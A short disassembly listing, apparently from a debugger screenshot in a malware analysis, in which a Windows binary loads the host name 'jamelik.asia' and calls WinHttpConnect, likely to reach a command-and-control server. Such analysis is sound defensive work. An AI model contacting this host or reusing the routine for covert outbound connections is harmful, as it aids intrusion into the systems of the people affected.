 00DCF020 jne 4.DCEFD0
00DCF022 lea ebx,dword ptr ss:[ebp-17E]
00DCF028 mov word ptr ds:[edx],0
00DCF02D mov esi,ebx esi:L"jamelik.asia"
00DCF02F mov edi,dword ptr ds:[<&WinHttpConnect>] edi:WinHttpConnect
00DCF035 mov dword ptr ss:[ebp-280],4F4E4E89
00DCF03F lea ebx,dword ptr ss:[ebp-280]
00DCF045 push ebx
00DCF046 call 4.DCFF80
00DCF04B add esp,4
00DCF04E movzx eax,word ptr ds:[eax]
00DCF051 push 0
00DCF053 push eax
00DCF054 push esi esi:L"jamelik.asia"
00DCF055 push dword ptr ss:[ebp-20]
00DCF058 call edi edi:WinHttpConnect
00DCF05A mov edi,eax edi:WinHttpConnect
00DCF05C xor eax,eax
00DCF05E test edi,edi edi:WinHttpConnect
00DCF060 setne al